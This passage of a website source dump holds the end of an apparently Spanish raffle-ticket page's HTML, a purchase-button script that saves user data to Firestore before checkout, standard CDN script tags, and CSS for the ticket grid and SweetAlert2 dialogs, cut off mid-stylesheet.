document.addEventListener("DOMContentLoaded", () => {
  cargarMetodo11();

  const botonComprar = document.querySelector("#boton_comprar button");
  if (botonComprar) {
    botonComprar.addEventListener("click", async (e) => {
      e.preventDefault(); // Evita acción por defecto

      // 1️⃣ Guardamos los datos en Firestore
      await guardarDatosUsuario();

      // 2️⃣ Ejecutamos la función original de compra
      finalizar_compra(botonComprar);
    });
  }
});
</script>

    <script src="main.js" defer></script>
    <script src="https://code.jquery.com/jquery-3.7.1.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.bundle.min.js" integrity="sha384-YvpcrYf0tY3lHB60NNkmXc5s9fDVZLESaAA55NDzOxhy9GkcIdslK1eN7N6jIeHz" crossorigin="anonymous"></script>
    <script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js"></script>
    
    
  <script defer="" src="https://static.cloudflareinsights.com/beacon.min.js/v67327c56f0bb4ef8b305cae61679db8f1769101564043" integrity="sha512-rdcWY47ByXd76cbCFzznIcEaCN71jqkWBBqlwhF1SY7KubdLKZiEGeP7AyieKZlGP9hbY/MhGrwXzJC/HulNyg==" data-cf-beacon="{&quot;version&quot;:&quot;2024.11.0&quot;,&quot;token&quot;:&quot;3e3dd1b5925d40c5a10539c3c90c327e&quot;,&quot;r&quot;:1,&quot;server_timing&quot;:{&quot;name&quot;:{&quot;cfCacheStatus&quot;:true,&quot;cfEdge&quot;:true,&quot;cfExtPri&quot;:true,&quot;cfL4&quot;:true,&quot;cfOrigin&quot;:true,&quot;cfSpeedBrain&quot;:true},&quot;location_startswith&quot;:null}}" crossorigin="anonymous"></script>


</body>
</html>
---- assets/css/style.css ----
:root {
            --primary: #2bb83e;
        }
        body {
            background: #000000 !important;
            min-height: 100vh;
        }
        /* Estilos para selección de modo */
        .selection-mode-container {
            margin-bottom: 20px;
        }
        .selection-mode-btn {
            padding: 15px 20px;
            margin: 5px;
            border: 2px solid var(--primary);
            background: transparent;
            color: white;
            border-radius: 10px;
            cursor: pointer;
            transition: all 0.3s ease;
            font-size: 14px;
        }
        .selection-mode-btn:hover {
            background: var(--primary);
        }
        .selection-mode-btn.active {
            background: var(--primary);
            color: white;
        }
        /* Estilos para grid de tickets */
        .tickets-container {
            display: none;
            margin-top: 20px;
        }
        .tickets-container.visible {
            display: block;
        }
        .tickets-grid {
            display: grid;
            grid-template-columns: repeat(10, 1fr);
            gap: 5px;
            max-height: 400px;
            overflow-y: auto;
            padding: 10px;
            background: rgba(0,0,0,0.3);
            border-radius: 10px;
        }
        @media (max-width: 768px) {
            .tickets-grid {
                grid-template-columns: repeat(5, 1fr);
            }
        }
        .ticket-item {
            padding: 8px 4px;
            text-align: center;
            border: 1px solid #444;
            border-radius: 5px;
            cursor: pointer;
            font-size: 12px;
            transition: all 0.2s ease;
            background: #1a1a2e;
            color: white;
        }
        .ticket-item.available:hover {
            background: var(--primary);
            border-color: var(--primary);
        }
        .ticket-item.selected {
            background: var(--primary);
            border-color: var(--primary);
            color: white;
        }
        .ticket-item.sold {
            background: #333;
            color: #666;
            cursor: not-allowed;
            text-decoration: line-through;
        }
        .tickets-pagination {
            display: flex;
            justify-content: center;
            gap: 10px;
            margin-top: 15px;
            flex-wrap: wrap;
        }
        .tickets-pagination button {
            padding: 8px 15px;
            border: 1px solid var(--primary);
            background: transparent;
            color: white;
            border-radius: 5px;
            cursor: pointer;
        }
        .tickets-pagination button:hover,
        .tickets-pagination button.active {
            background: var(--primary);
        }
        .tickets-pagination button:disabled {
            opacity: 0.5;
            cursor: not-allowed;
        }
        .selected-tickets-summary {
            margin-top: 15px;
            padding: 10px;
            background: rgba(111, 4, 172, 0.2);
            border-radius: 10px;
            border: 1px solid var(--primary);
        }
        .selected-tickets-list {
            display: flex;
            flex-wrap: wrap;
            gap: 5px;
            margin-top: 10px;
            max-height: 100px;
            overflow-y: auto;
        }
        .selected-ticket-tag {
            background: var(--primary);
            color: white;
            padding: 3px 8px;
            border-radius: 15px;
            font-size: 12px;
            display: flex;
            align-items: center;
            gap: 5px;
        }
        .selected-ticket-tag .remove {
            cursor: pointer;
            font-weight: bold;
        }
        .tickets-loading {
            text-align: center;
            padding: 20px;
            color: #888;
        }
        /* Estilos para tarjetas de promociones */
        .promo-card:hover {
            transform: scale(1.05) !important;
            border-color: rgba(255,255,255,0.5) !important;
            box-shadow: 0 4px 15px rgba(111, 4, 172, 0.4);
        }
        .promo-card.active {
            border-color: #4ade80 !important;
            transform: scale(1.05) !important;
        }
        @media (max-width: 640px) {
            .promo-card {
                min-width: 100px !important;
                padding: 8px 10px !important;
            }
            .promo-card > div:first-child {
                font-size: 14px !important;
            }
            .promo-card > div:nth-child(2) {
                font-size: 13px !important;
            }
        }
---- assets/css/swal2.css ----
:root{--swal2-outline: 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-container-padding: 0.625em;--swal2-backdrop: rgba(0, 0, 0, 0.4);--swal2-backdrop-transition: background-color 0.15s;--swal2-width: 32em;--swal2-padding: 0 0 1.25em;--swal2-border: none;--swal2-border-radius: 0.3125rem;--swal2-background: white;--swal2-color: #545454;--swal2-show-animation: swal2-show 0.3s;--swal2-hide-animation: swal2-hide 0.15s forwards;--swal2-icon-zoom: 1;--swal2-icon-animations: true;--swal2-title-padding: 0.8em 1em 0;--swal2-html-container-padding: 1em 1.6em 0.3em;--swal2-input-border: 1px solid #d9d9d9;--swal2-input-border-radius: 0.1875em;--swal2-input-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-background: transparent;--swal2-input-transition: border-color 0.2s, box-shadow 0.2s;--swal2-input-hover-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px transparent;--swal2-input-focus-border: 1px solid #b4dbed;--swal2-input-focus-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.06), 0 0 0 3px rgba(100, 150, 200, 0.5);--swal2-progress-step-background: #add8e6;--swal2-validation-message-background: #f0f0f0;--swal2-validation-message-color: #666;--swal2-footer-border-color: #eee;--swal2-footer-background: transparent;--swal2-footer-color: inherit;--swal2-timer-progress-bar-background: rgba(0, 0, 0, 0.3);--swal2-close-button-position: initial;--swal2-close-button-inset: auto;--swal2-close-button-font-size: 2.5em;--swal2-close-button-color: #ccc;--swal2-close-button-transition: color 0.2s, box-shadow 0.2s;--swal2-close-button-outline: initial;--swal2-close-button-box-shadow: inset 0 0 0 3px transparent;--swal2-close-button-focus-box-shadow: inset var(--swal2-outline);--swal2-close-button-hover-transform: none;--swal2-actions-justify-content: center;--swal2-actions-width: auto;--swal2-actions-margin: 1.25em auto 0;--swal2-actions-padding: 0;--swal2-actions-border-radius: 0;--swal2-actions-background: transparent;--swal2-action-button-transition: background-color 0.2s, box-shadow 0.2s;--swal2-action-button-hover: black 10%;--swal2-action-button-active: black 10%;--swal2-confirm-button-box-shadow: none;--swal2-confirm-button-border-radius: 0.25em;--swal2-confirm-button-background-color: #7066e0;--swal2-confirm-button-color: #fff;--swal2-deny-button-box-shadow: none;--swal2-deny-button-border-radius: 0.25em;--swal2-deny-button-background-color: #dc3741;--swal2-deny-button-color: #fff;--swal2-cancel-button-box-shadow: none;--swal2-cancel-button-border-radius: 0.25em;--swal2-cancel-button-background-color: #6e7881;--swal2-cancel-button-color: #fff;--swal2-toast-show-animation: swal2-toast-show 0.5s;--swal2-toast-hide-animation: swal2-toast-hide 0.1s forwards;--swal2-toast-border: none;--swal2-toast-box-shadow: 0 0 1px hsl(0deg 0% 0% / 0.075), 0 1px 2px hsl(0deg 0% 0% / 0.075), 1px 2px 4px hsl(0deg 0% 0% / 0.075), 1px 3px 8px hsl(0deg 0% 0% / 0.075), 2px 4px 16px hsl(0deg 0% 0% / 0.075)}[data-swal2-theme=dark]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}@media(prefers-color-scheme: dark){[data-swal2-theme=auto]{--swal2-dark-theme-black: #19191a;--swal2-dark-theme-white: #e1e1e1;--swal2-background: var(--swal2-dark-theme-black);--swal2-color: var(--swal2-dark-theme-white);--swal2-footer-border-color: #555;--swal2-input-background: color-mix(in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10%);--swal2-validation-message-background: color-mix( in srgb, var(--swal2-dark-theme-black), var(--swal2-dark-theme-white) 10% );--swal2-validation-message-color: var(--swal2-dark-theme-white);--swal2-timer-progress-bar-background: rgba(255, 255, 255, 0.7)}}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow:hidden}body.swal2-height-auto{height:auto !important}body.swal2-no-backdrop .swal2-container{background-color:rgba(0,0,0,0) !important;pointer-events:none}body.swal2-no-backdrop .swal2-container .swal2-popup{pointer-events:all}body.swal2-no-backdrop .swal2-container .swal2-modal{box-shadow:0 0 10px var(--swal2-backdrop)}body.swal2-toast-shown .swal2-container{box-sizing:border-box;width:360px;max-width:100%;background-color:rgba(0,0,0,0);pointer-events:none}body.swal2-toast-shown .swal2-container.swal2-top{inset:0 auto auto 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-top-end,body.swal2-toast-shown .swal2-container.swal2-top-right{inset:0 0 auto auto}body.swal2-toast-shown .swal2-container.swal2-top-start,body.swal2-toast-shown .swal2-container.swal2-top-left{inset:0 auto auto 0}body.swal2-toast-shown .swal2-container.swal2-center-start,body.swal2-toast-shown .swal2-container.swal2-center-left{inset:50% auto auto 0;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-center{inset:50% auto auto 50%;transform:translate(-50%, -50%)}body.swal2-toast-shown .swal2-container.swal2-center-end,body.swal2-toast-shown .swal2-container.swal2-center-right{inset:50% 0 auto auto;transform:translateY(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-start,body.swal2-toast-shown .swal2-container.swal2-bottom-left{inset:auto auto 0 0}body.swal2-toast-shown .swal2-container.swal2-bottom{inset:auto auto 0 50%;transform:translateX(-50%)}body.swal2-toast-shown .swal2-container.swal2-bottom-end,body.swal2-toast-shown .swal2-container.swal2-bottom-right{inset:auto 0 0 auto}@media print{body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown){overflow-y:scroll !important}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown)>[aria-hidden=true]{display:none}body.swal2-shown:not(.swal2-no-backdrop,.swal2-toast-shown) .swal2-container{position:static !important}}div:where(.swal2-container){display:grid;position:fixed;z-index:1060;inset:0;box-sizing:border-box;grid-template-areas:"top-start     top            top-end" "center-start  center         center-end" "bottom-start  bottom-center  bottom-end";grid-template-rows:minmax(min-content, auto) minmax(min-content, auto) minmax(min-content, auto);height:100%;padding:var(--swal2-container-padding);overflow-x:hidden;transition:var(--swal2-backdrop-transition);-webkit-overflow-scrolling:touch}div:where(.swal2-container).swal2-backdrop-show,div:where(.swal2-container).swal2-noanimation{background:var(--swal2-backdrop)}div:where(.swal2-container).swal2-backdrop-hide{background:rgba(0,0,0,0) !important}div:where(.swal2-container).swal2-top-start,div:where(.swal2-container).swal2-center-start,div:where(.swal2-container).swal2-bottom-start{grid-template-columns:minmax(0, 1fr) auto auto}div:where(.swal2-container).swal2-top,div:where(.swal2-container).swal2-center,div:where(.swal2-container).swal2-bottom{grid-template-columns:auto minmax(0, 1fr) auto}div:where(.swal2-container).swal2-top-end,div:where(.swal2-container).swal2-center-end,div:where(.swal2-container).swal2-bottom-end{grid-template-columns:auto auto minmax(0, 1fr)}div:where(.swal2-container).swal2-top-start>.swal2-popup{align-self:start}div:where(.swal2-container).swal2-top>.swal2-popup{grid-column:2;place-self:start center}div:where(.swal2-container).swal2-top-end>.swal2-popup,div:where(.swal2-container).swal2-top-right>.swal2-popup{grid-column:3;place-self:start end}div:where(.swal2-container).swal2-center-start>.swal2-popup,div:where(.swal2-container).swal2-center-left>.swal2-popup{grid-row:2;align-self:center}div:where(.swal2-container).swal2-center>.swal2-popup{grid-column:2;grid-row:2;place-self:center center}div:where(.swal2-container).swal2-center-end>.swal2-popup,div:where(.swal2-container).swal2-center-right>.swal2-popup{grid-column:3;grid-row:2;place-self:center end}div:where(.swal2-container).swal2-bottom-start>.swal2-popup,div:where(.swal2-container).swal2-bottom-left>.swal2-popup{grid-column:1;grid-row:3;align-self:end}div:where(.swal2-container).swal2-bottom>.swal2-popup{grid-column:2;grid-row:3;place-self:end center}div:where(.swal2-container).swal2-bottom-end>.swal2-popup,div:where(.swal2-container).swal2-bottom-right>.swal2-popup{grid-column:3;grid-row:3;place-self:end end}div:where(.swal2-container).swal2-grow-row>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-column:1/4;width:100%}div:where(.swal2-container).swal2-grow-column>.swal2-popup,div:where(.swal2-container).swal2-grow-fullscreen>.swal2-popup{grid-row:1/4;align-self:stretch}div:where(.swal2-container).swal2-no-transition{transition:none !important}div:where(.swal2-container)[popover]{width:auto;border:0}div:where(.swal2-container) div:where(.swal2-popup){display:none;position:relative;box-sizing:border-box;grid-template-columns:minmax(0, 100%);width:var(--swal2-width);max-width:100%;padding:var(--swal2-padding);border:var(--swal2-border);border-radius:var(--swal2-border-radius);background:var(--swal2-background);color:var(--swal2-color);font-family:inherit;font-size:1rem;container-name:swal2-popup}div:where(.swal2-container) div:where(.swal2-popup):focus{outline:none}div:where(.swal2-container) div:where(.swal2-popup).swal2-loading{overflow-y:hidden}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable{cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-draggable div:where(.swal2-icon){cursor:grab}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging{cursor:grabbing}div:where(.swal2-container) div:where(.swal2-popup).swal2-dragging div:where(.swal2-icon){cursor:grabbing}div:where(.swal2-container) h2:where(.swal2-title){position:relative;max-width:100%;margin:0;padding:var(--swal2-title-padding);color:inherit;font-size:1.875em;font-weight:600;text-align:center;text-transform:none;overflow-wrap:break-word;cursor:initial}div:where(.swal2-container) div:where(.swal2-actions){display:flex;z-index:1;box-sizing:border-box;flex-wrap:wrap;align-items:center;justify-content:var(--swal2-actions-justify-content);width:var(--swal2-actions-width);margin:var(--swal2-actions-margin);padding:var(--swal2-actions-padding);border-radius:var(--swal2-actions-border-radius);background:var(--swal2-actions-background)}div:where(.swal2-container) div:where(.swal2-loader){display:none;align-items:center;justify-content:center;width:2.2em;height:2.2em;margin:0 1.875em;animation:swal2-rotate-loading 1.5s linear 0s infinite normal;border-width:.25em;border-style:solid;border-radius:100%;border-color:#2778c4 rgba(0,0,0,0) #2778c4 rgba(0,0,0,0)}div:where(.swal2-container) button:where(.swal2-styled){margin:.3125em;padding:.625em 1.1em;transition:var(--swal2-action-button-transition);border:none;box-shadow:0 0 0 3px rgba(0,0,0,0);font-weight:500}div:where(.swal2-container) button:where(.swal2-styled):not([disabled]){cursor:pointer}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm){border-radius:var(--swal2-confirm-button-border-radius);background:initial;background-color:var(--swal2-confirm-button-background-color);box-shadow:var(--swal2-confirm-button-box-shadow);color:var(--swal2-confirm-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):hover{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-confirm):active{background-color:color-mix(in srgb, var(--swal2-confirm-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny){border-radius:var(--swal2-deny-button-border-radius);background:initial;background-color:var(--swal2-deny-button-background-color);box-shadow:var(--swal2-deny-button-box-shadow);color:var(--swal2-deny-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):hover{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-deny):active{background-color:color-mix(in srgb, var(--swal2-deny-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel){border-radius:var(--swal2-cancel-button-border-radius);background:initial;background-color:var(--swal2-cancel-button-background-color);box-shadow:var(--swal2-cancel-button-box-shadow);color:var(--swal2-cancel-button-color);font-size:1em}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):hover{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-hover))}div:where(.swal2-container) button:where(.swal2-styled):where(.swal2-cancel):active{background-color:color-mix(in srgb, var(--swal2-cancel-button-background-color), var(--swal2-action-button-active))}div:where(.swal2-container) button:where(.swal2-styled):focus-visible{outline:none;box-shadow:var(--swal2-action-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-styled)[disabled]:not(.swal2-loading){opacity:.4}div:where(.swal2-container) button:where(.swal2-styled)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-footer){margin:1em 0 0;padding:1em 1em 0;border-top:1px solid var(--swal2-footer-border-color);background:var(--swal2-footer-background);color:var(--swal2-footer-color);font-size:1em;text-align:center;cursor:initial}div:where(.swal2-container) .swal2-timer-progress-bar-container{position:absolute;right:0;bottom:0;left:0;grid-column:auto !important;overflow:hidden;border-bottom-right-radius:var(--swal2-border-radius);border-bottom-left-radius:var(--swal2-border-radius)}div:where(.swal2-container) div:where(.swal2-timer-progress-bar){width:100%;height:.25em;background:var(--swal2-timer-progress-bar-background)}div:where(.swal2-container) img:where(.swal2-image){max-width:100%;margin:2em auto 1em;cursor:initial}div:where(.swal2-container) button:where(.swal2-close){position:var(--swal2-close-button-position);inset:var(--swal2-close-button-inset);z-index:2;align-items:center;justify-content:center;width:1.2em;height:1.2em;margin-top:0;margin-right:0;margin-bottom:-1.2em;padding:0;overflow:hidden;transition:var(--swal2-close-button-transition);border:none;border-radius:var(--swal2-border-radius);outline:var(--swal2-close-button-outline);background:rgba(0,0,0,0);color:var(--swal2-close-button-color);font-family:monospace;font-size:var(--swal2-close-button-font-size);cursor:pointer;justify-self:end}div:where(.swal2-container) button:where(.swal2-close):hover{transform:var(--swal2-close-button-hover-transform);background:rgba(0,0,0,0);color:#f27474}div:where(.swal2-container) button:where(.swal2-close):focus-visible{outline:none;box-shadow:var(--swal2-close-button-focus-box-shadow)}div:where(.swal2-container) button:where(.swal2-close)::-moz-focus-inner{border:0}div:where(.swal2-container) div:where(.swal2-html-container){z-index:1;justify-content:center;margin:0;padding:var(--swal2-html-container-padding);overflow:auto;color:inherit;font-size:1.125em;font-weight:normal;line-height:normal;text-align:center;overflow-wrap:break-word;word-break:break-word;cursor:initial}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea),div:where(.swal2-container) select:where(.swal2-select),div:where(.swal2-container) div:where(.swal2-radio),div:where(.swal2-container) label:where(.swal2-checkbox){margin:1em 2em 3px}div:where(.swal2-container) input:where(.swal2-input),div:where(.swal2-container) input:where(.swal2-file),div:where(.swal2-container) textarea:where(.swal2-textarea){box-sizing:border-box;width:auto;transition:var(--swal2-input-transition);border:var(--swal2-input-border);border-radius:var(--swal2-input-border-radius);background:var(--swal2-input-background);box-shadow:var(--swal2-input-box-shadow);color:inherit;font-size:1.125em}div:where(.swal2-container) input:where(.swal2-input).swal2-inputerror,div:where(.swal2-container) input:where(.swal2-file).swal2-inputerror,div:where(.swal2-container) textarea:where(.swal2-textarea).swal2-inputerror{border-color:#f27474 !important;box-shadow:0 0 2px #f27474 !important}div:where(.swal2-container) input:where(.swal2-input):hover,div:where(.swal2-container) input:where(.swal2-file):hover,div:where(.swal2-container) textarea:where(.swal2-textarea):hover{box-shadow:var(--swal2-input-hover-box-shadow)}div:where(.swal2-container) input:where(.swal2-input):focus,div:where(.swal2-container) input:where(.swal2-file):focus,div:where(.swal2-container) textarea:where(.swal2-textarea):focus{border:var(--swal2-input-focus-border);outline:none;box-shadow:var(--swal2-input-focus-box-shadow)}div:where(.swal2-container) input:where(.swal2-input)::placeholder,div:where(.swal2-container) input:where(.swal2-file)::placeholder,div:where(.swal2-container) textarea:where(.swal2-textarea)::placeholder{color:#ccc}div:where(.swal2-container) .swal2-range{margin:1em 2em 3px;background:var(--swal2-background)}div:where(.swal2-container) .swal2-range input{width:80%}div:where(.swal2-container) .swal2-range output{width:20%;color:inherit;font-weight:600;text-align:center}div:where(.swal2-container) .swal2-range input,div:where(.swal2-container) .swal2-range output{height:2.625em;padding:0;font-size:1.125em;line-height:2.625em}div:where(.swal2-container) .swal2-input{height:2.625em;padding:0 .75em}div:where(.swal2-container) .swal2-file{width:75%;margin-right:auto;margin-left:auto;background:var(--swal2-input-background);font-size:1.125em}div:where(.swal2-container) .swal2-textarea{height:6.75em;padding:.75em}div:where(.swal2-container) .swal2-select{min-width:50%;max-width:100%;padding:.375em .625em;background:var(--swal2-input-background);color:inherit;font-size:1.125em}div:where(.swal2-container) .swal2-radio,div:where(.swal2-container) .swal2-checkbox{align-items:center;justify-content:center;background:var(--swal2-background);color:inherit}div:where(.swal2-container) .swal2-radio label,div:where(.swal2-container) .swal2-checkbox label{margin:0 .6em;font-size:1.125em}div:where(.swal2-container) .swal2-radio input,div:where(.swal2-container) .swal2-checkbox input{flex-shrink:0;margin:0 .4em}div:where(.swal2-container) label:where(.swal2-input-label){display:flex;justify-content:center;margin:1em auto 0}div:where(.swal2-container) div:where(.swal2-validation-message){align-items:center;justify-content:center;margin:1em 0 0;padding:.625em;overflow:hidden;background:var(--swal2-validation-message-background);color:var(--swal2-validation-message-color);font-size:1em;font-weight:300}div:where(.swal2-container) div:where(.swal2-validation-message)::before{content:"!";display:inline-block;width:1.5em;min-width:1.5em;height:1.5em;margin:0 .625em;border-radius:50%;background-color:#f27474;color:#fff;font-weight:600;line-height:1.5em;text-align:center}div:where(.swal2-container) .swal2-progress-steps{flex-wrap:wrap;align-items:center;max-width:100%;margin:1.25em auto;padding:0;background:rgba(0,0,0,0);font-weight:600}div:where(.swal2-container) .swal2-progress-steps li{display:inline-block;position:relative}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step{z-index:20;flex-shrink:0;width:2em;height:2em;border-radius:2em;background:#2778c4;color:#fff;line-height:2em;text-align:center}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step{background:#2778c4}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step{background:var(--swal2-progress-step-background);color:#fff}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step.swal2-active-progress-step~.swal2-progress-step-line{background:var(--swal2-progress-step-background)}div:where(.swal2-container) .swal2-progress-steps .swal2-progress-step-line{z-index:10;flex-shrink:0;width:2.5em;height:.4em;margin:0 -1px;background:#2778c4}div:where(.swal2-icon){position:relative;box-sizing:content-box;justify-content:center;width:5em;height:5em;margin:2.5em auto .6em;zoom:var(--swal2-icon-zoom);border:.25em solid rgba(0,0,0,0);border-radius:50%;border-color:#000;font-family:inherit;line-height:5em;cursor:default;user-select:none}div:where(.swal2-icon) .swal2-icon-content{display:flex;align-items:center;font-size:3.75em}div:where(.swal2-icon).swal2-error{border-color:#f27474;color:#f27474}div:where(.swal2-icon).swal2-error .swal2-x-mark{position:relative;flex-grow:1}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line]{display:block;position:absolute;top:2.3125em;width:2.9375em;height:.3125em;border-radius:.125em;background-color:#f27474}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=left]{left:1.0625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-error [class^=swal2-x-mark-line][class$=right]{right:1em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-error.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-error.swal2-icon-show .swal2-x-mark{animation:swal2-animate-error-x-mark .5s}}div:where(.swal2-icon).swal2-warning{border-color:#f8bb86;color:#f8bb86}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-warning.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-warning.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .5s}}div:where(.swal2-icon).swal2-info{border-color:#3fc3ee;color:#3fc3ee}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-info.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-info.swal2-icon-show .swal2-icon-content{animation:swal2-animate-i-mark .8s}}div:where(.swal2-icon).swal2-question{border-color:#87adbd;color:#87adbd}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-question.swal2-icon-show{animation:swal2-animate-error-icon .5s}div:where(.swal2-icon).swal2-question.swal2-icon-show .swal2-icon-content{animation:swal2-animate-question-mark .8s}}div:where(.swal2-icon).swal2-success{border-color:#a5dc86;color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line]{position:absolute;width:3.75em;height:7.5em;border-radius:50%}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=left]{top:-0.4375em;left:-2.0635em;transform:rotate(-45deg);transform-origin:3.75em 3.75em;border-radius:7.5em 0 0 7.5em}div:where(.swal2-icon).swal2-success [class^=swal2-success-circular-line][class$=right]{top:-0.6875em;left:1.875em;transform:rotate(-45deg);transform-origin:0 3.75em;border-radius:0 7.5em 7.5em 0}div:where(.swal2-icon).swal2-success .swal2-success-ring{position:absolute;z-index:2;top:-0.25em;left:-0.25em;box-sizing:content-box;width:100%;height:100%;border:.25em solid rgba(165,220,134,.3);border-radius:50%}div:where(.swal2-icon).swal2-success .swal2-success-fix{position:absolute;z-index:1;top:.5em;left:1.625em;width:.4375em;height:5.625em;transform:rotate(-45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line]{display:block;position:absolute;z-index:2;height:.3125em;border-radius:.125em;background-color:#a5dc86}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=tip]{top:2.875em;left:.8125em;width:1.5625em;transform:rotate(45deg)}div:where(.swal2-icon).swal2-success [class^=swal2-success-line][class$=long]{top:2.375em;right:.5em;width:2.9375em;transform:rotate(-45deg)}@container swal2-popup style(--swal2-icon-animations:true){div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-tip{animation:swal2-animate-success-line-tip .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-line-long{animation:swal2-animate-success-line-long .75s}div:where(.swal2-icon).swal2-success.swal2-icon-show .swal2-success-circular-line-right{animation:swal2-rotate-success-circular-line 4.25s ease-in}}[class^=swal2]{-webkit-tap-highlight-color:rgba(0,0,0,0)}.swal2-show{animation:var(--swal2-show-animation)}.swal2-hide{animation:var(--swal2-hide-animation)}.swal2-noanimation{transition:none}.swal2-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.swal2-rtl .swal2-close{margin-right:initial;margin-left:0}.swal2-rtl .swal2-timer-progress-bar{right:0;left:auto}.swal2-toast{box-sizing:border-box;grid-column:1/4 !important;grid-row:1/4 !important;grid-template-columns:min-content auto min-content;padding:1em;overflow-y:hidden;border:var(--swal2-toast-border);background:var(--swal2-background);box-shadow:var(--swal2-toast-box-shadow);pointer-events:all}.swal2-toast>*{grid-column:2}.swal2-toast h2:where(.swal2-title){margin:.5em 1em;padding:0;font-size:1em;text-align:initial}.swal2-toast .swal2-loading{justify-content:center}.swal2-toast input:where(.swal2-input){height:2em;margin:.5em;font-size:1em}.swal2-toast .swal2-validation-message{font-size:1em}.swal2-toast div:where(.swal2-footer){margin:.5em 0 0;padding:.5em 0 0;font-size:.8em}.swal2-toast button:where(.swal2-close){grid-column:3/3;grid-row:1/99;align-self:center;width:.8em;height:.8em;margin:0;font-size:2em}.swal2-toast div:where(.swal2-html-container){margin:.5em 1em;padding:0;overflow:initial;font-size:1em;text-align:initial}.swal2-toast div:where(.swal2-html-container):empty{padding:0}.swal2-toast .swal2-loader{grid-column:1;grid-row:1/99;align-self:center;width:2em;height:2em;margin:.25em}.swal2-toast .swal2-icon{grid-column:1;grid-row:1/99;align-self:center;width:2em;min-width:2em;height:2em;margin:0 .5em 0 0}.swal2-toast .swal2-icon .swal2-icon-content{display:flex;align-items:center;font-size:1.8em;font-weight:bold}.swal2-toast .swal2-icon.swal2-success .swal2-success-ring{width:2em;height:2em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line]{top:.875em;width:1.375em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=left]{left:.3125em}.swal2-toast .swal2-icon.swal2-error [class^=swal2-x-mark-line][class$=right]{right:.3125em}.swal2-toast div:where(.swal2-actions){justify-content:flex-start;height:auto;margin:0;margin-top:.5em;padding:0 .5em}.swal2-toast button:where(.swal2-styled){margin:.25em .5em;padding:.4em .6em;font-size:1em}.swal2-toast .swal2-success{border-color:#a5dc86}.swal2-toast .swal2-success [class^=swal2-success-circular-line]{position:absolute;width:1.6em;height:3em;border-radius:50%}.swal2-toast .swal2-success 